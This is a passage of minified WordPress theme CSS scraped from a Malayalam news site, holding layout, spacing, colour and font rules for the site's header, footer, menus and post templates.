screen and (max-width:1280px){.footer-instagram-2 .bs-instagram-photo{width:14.285714286%}.footer-instagram-2 .bs-instagram-photo-7{display:none}}@media only screen and (max-width:1100px){.footer-instagram-2 .bs-instagram-photo{width:16.666666667%}.footer-instagram-2 .bs-instagram-photo-6{display:none}}@media only screen and (max-width:980px){.footer-instagram-2 .bs-instagram-photo{width:20%}.footer-instagram-2 .bs-instagram-photo-5{display:none}}@media only screen and (max-width:780px){.footer-instagram-2 .bs-instagram-photo{width:25%}.footer-instagram-2 .bs-instagram-photo-4{display:none}}@media only screen and (max-width:500px){.footer-instagram-2 .bs-instagram-photo{width:33.333%}.footer-instagram-2 .bs-instagram-photo-3{display:none}}.footer-instagram-3{margin:0 0 30px}.footer-instagram-3 .bs-instagram-photo{width:200px;margin:0 20px;float:left}.footer-instagram-3 .simply-scroll-container{position:relative}.footer-instagram-3 .simply-scroll-clip{position:relative;overflow:hidden}.footer-instagram-3 .simply-scroll-list{overflow:hidden;margin:0;padding:0;list-style:none}.footer-instagram-3 .simply-scroll-list li{padding:0;margin:0 15px;list-style:none}.footer-instagram-3 .custom .simply-scroll-clip{width:100%;height:210px}@media(min-width:768px){.active-sticky-sidebar .row.main-section,.active-sticky-sidebar .row>.bs-vc-wrapper{display:flex}}:root{--publisher-spacing:20;--publisher-spacing-half:calc(var(--publisher-spacing) / 2);--publisher-spacing-80-percent:calc(var(--publisher-spacing) * 0.83);--publisher-spacing-60-percent:calc(var(--publisher-spacing) * 0.66)}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.container,.vc_column_container.vc_column_container,.vc_row .vc_column_container>.vc_column-inner,.vc_row.vc_column-gap-1,.vc_row.vc_column-gap-10,.vc_row.vc_column-gap-15,.vc_row.vc_column-gap-2,.vc_row.vc_column-gap-20,.vc_row.vc_column-gap-25,.vc_row.vc_column-gap-3,.vc_row.vc_column-gap-30,.vc_row.vc_column-gap-35,.vc_row.vc_column-gap-4,.vc_row.vc_column-gap-5{padding-left:calc(var(--publisher-spacing-half) * 1px);padding-right:calc(var(--publisher-spacing-half) * 1px)}.bs-vc-content .vc_row.vc_row-no-padding[data-vc-stretch-content=true],.row,.vc_row.wpb_row{margin-left:calc(var(--publisher-spacing-half) * -1px);margin-right:calc(var(--publisher-spacing-half) * -1px)}.vc_row.vc_inner{margin-left:calc(var(--publisher-spacing-half) * -1px)!important;margin-right:calc(var(--publisher-spacing-half) * -1px)!important}.bs-vc-wrapper>:not(.bs-vc-column),.sidebar>*{margin-bottom:calc(var(--publisher-spacing) * 1px)}.better-studio-shortcode,.bs-listing,.bs-shortcode,.bsac,.bsp-wrapper,.content-column>div:last-child,.entry-content .better-studio-shortcode,.order-customer-detail,.order-detail-wrap,.single-container,.slider-style-16-container,.slider-style-18-container,.slider-style-2-container,.slider-style-23-container,.slider-style-4-container,.slider-style-8-container,.vc_row .vc_column-inner .wpb_content_element,.wc-account-content-wrap,.widget{margin-bottom:calc(var(--publisher-spacing) * 1px)}.archive-title{margin-bottom:calc(var(--publisher-spacing-60-percent) * 1px)}.layout-1-col,.layout-2-col,.layout-3-col{margin-top:calc(var(--publisher-spacing-80-percent) * 1px)}.layout-1-col.layout-bc-before,.layout-2-col.layout-bc-before,.layout-3-col.layout-bc-before{margin-top:calc(var(--publisher-spacing-half) * 1px)}.bs-listing.bs-listing-products .bs-pagination,.bs-listing.bs-listing-products .bs-slider-controls,.bs-vc-content>.vc_row.vc_row-fluid.vc_row-has-fill:first-child{margin-top:calc(var(--publisher-spacing-80-percent) * -1px)!important}.vc_col-has-fill>.bs-vc-wrapper,.vc_row-has-fill+.vc_row-full-width+.vc_row>.bs-vc-wrapper>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row>.bs-vc-wrapper>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row>.wpb_column>.bs-vc-wrapper,.vc_row-has-fill>.bs-vc-wrapper>.vc_column_container>.bs-vc-wrapper,.vc_row-has-fill>.wpb_column>.bs-vc-wrapper{padding-top:calc(var(--publisher-spacing-80-percent) * 1px)!important}#bbpress-forums #bbp-search-form,.main-section,.vc_col-has-fill .wpb_wrapper>.bs-listing:last-child,.vc_col-has-fill .wpb_wrapper>.bsp-wrapper:last-child,.vc_col-has-fill .wpb_wrapper>:last-child,.vc_row-has-fill .wpb_wrapper>.bs-listing:last-child,.vc_row-has-fill .wpb_wrapper>.bsp-wrapper:last-child,.vc_row-has-fill .wpb_wrapper>:last-child{margin-bottom:calc(var(--publisher-spacing-half) * 1px)}.bs-listing-modern-grid-listing-3.bs-listing{margin-bottom:calc(var(--publisher-spacing-half) * 1px)!important}.vc_row-has-fill .wpb_wrapper>.bs-listing-modern-grid-listing-3.bs-listing:last-child{margin-bottom:calc(var(--publisher-spacing-60-percent) * 1px)!important}.bsac.bsac-post-before-author,.comment-respond.comments-template,.comments-template,.post-related,.post-related+.ajax-post-content,.post-related+.comments-template,.post-related+.single-container,.single-container>.bs-newsletter-pack,.single-container>.post-author,.up-sells.products,.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce+.bs-shortcode,.woocommerce+.woocommerce,.woocommerce-checkout-review-order-wrap,.woocommerce-page div.product .related.products,.woocommerce-page div.product .woocommerce-tabs,body.single .content-column>.bs-newsletter-pack{margin-top:calc(var(--publisher-spacing) * 1px)}.better-gcs-wrapper{margin-top:calc(var(--publisher-spacing) * -1px)}.slider-container+.bs-sks,.slider-style-1-container,.slider-style-11-container,.slider-style-13-container,.slider-style-15-container,.slider-style-17-container,.slider-style-19-container,.slider-style-2-container.slider-container-1col,.slider-style-20-container,.slider-style-21-container,.slider-style-22-container,.slider-style-3-container,.slider-style-4-container.slider-container-1col,.slider-style-5-container,.slider-style-7-container,.slider-style-9-container{padding-top:calc(var(--publisher-spacing-80-percent) * 1px);padding-bottom:calc(var(--publisher-spacing) * 1px);margin-bottom:calc(var(--publisher-spacing-80-percent) * -1px)}.slider-container.slider-bc-before+.bs-sks,.slider-style-1-container.slider-bc-before,.slider-style-11-container.slider-bc-before,.slider-style-13-container.slider-bc-before,.slider-style-15-container.slider-bc-before,.slider-style-17-container.slider-bc-before,.slider-style-19-container.slider-bc-before,.slider-style-20-container.slider-bc-before,.slider-style-21-container.slider-bc-before,.slider-style-22-container.slider-bc-before,.slider-style-23-container.slider-bc-before,.slider-style-3-container.slider-bc-before,.slider-style-5-container.slider-bc-before,.slider-style-7-container.slider-bc-before,.slider-style-9-container.slider-bc-before{padding-top:calc(var(--publisher-spacing-half) * 1px);padding-bottom:calc(var(--publisher-spacing-half) * 1px);margin-bottom:calc(var(--publisher-spacing-half) * 1px)}.section-heading{margin-bottom:calc(var(--publisher-spacing-60-percent) * 1px)}@media only screen and (max-width:678px){.footer-widgets>.content-wrap>.container>.row>*{margin-bottom:calc(var(--publisher-spacing-80-percent) * 1px)}}.bs-injection.bs-injection-before_footer .bs-injection.bs-injection-after_footer{margin-top:calc(var(--publisher-spacing-80-percent) * 1px)}.bs-injection.bs-injection-before_header .bs-injection.bs-injection-after_header{padding-top:calc(var(--publisher-spacing-80-percent) * 1px)}.single-container>.bs-push-noti.post-bottom,.single-container>.bs-push-noti.post-bottom+.post-author{margin-top:calc(var(--publisher-spacing) * 1px)}.bs-push-noti.post-top{margin-bottom:calc(var(--publisher-spacing) * 1px)!important}

--- FILE ---
content_type: text/css
request_url: https://malayalamdaily.in/wp-content/bs-booster-cache/f80c5f20a6f7770c5667e4fef5c43e61.css
body_size: 6011
content:
.edutqnvmk.edutqnvmk-before-header,.edutqnvmk.edutqnvmk-before-header:before{background-color:#f8f8f8}.edutqnvmk.edutqnvmk-before-header{padding-top:30px !important;padding-bottom:30px !important}.edutqnvmk.edutqnvmk-after-footer,.edutqnvmk.edutqnvmk-after-footer:after{background-color:#f8f8f8}.edutqnvmk.edutqnvmk-after-footer{padding-top:30px !important;padding-bottom:30px !important}:root{--publisher-site-width-2-col:1500px;--publisher-site-width-1-col:1500px;--publisher-site-width-2-col-content-col:67%;--publisher-site-width-2-col-primary-col:33%}@media(max-width:1590px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1500px;--publisher-site-width-3-col-content-col:50%;--publisher-site-width-3-col-primary-col:25%;--publisher-site-width-3-col-secondary-col:25%}@media(max-width:1590px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:30}:root{--publisher-primary-color:#0080ce}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#0080ce !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#0080ce}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#0080ce}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#0080ce !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#0080ce}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#0080ce}.better-newsticker .heading:after{border-left-color:#0080ce}::selection{background:#0080ce}::-moz-selection{background:#0080ce}.term-badges.text-badges .term-badge a{color:#0080ce !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #0080ce}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#0080ce !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#0080ce !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#0080ce}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#0080ce}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#707070}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#efefef}.topbar .better-social-counter.style-button .social-item .item-icon{color:#444444}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#dedede}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#444444}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#444444}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#444444}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#353535}.site-footer .footer-social-icons{background-color:#292929}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#434343}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#434343}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#434343}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#434343}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#434343}.section-heading.sh-t1 a:hover .h-text,.section-heading.sh-t1 a.active .h-text,.section-heading.sh-t1>.h-text,.section-heading.sh-t1 .main-link:first-child:last-child .h-text{color:#444444}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Lato';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Lato';font-weight:400;font-size:12px;text-transform:none;color:#adb5bd}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Lato';font-weight:400!important;font-size:12px;text-transform:none;color:#adb5bd!important}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:12px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Roboto';font-weight:500;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Roboto';font-weight:500;text-transform:capitalize}.post-template-1 .single-post-title{font-size:24px}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:24px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Lato';font-weight:400;line-height:24px;font-size:15px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Lato';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Roboto';font-weight:500;font-size:16px;text-align:inherit;text-transform:capitalize}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title 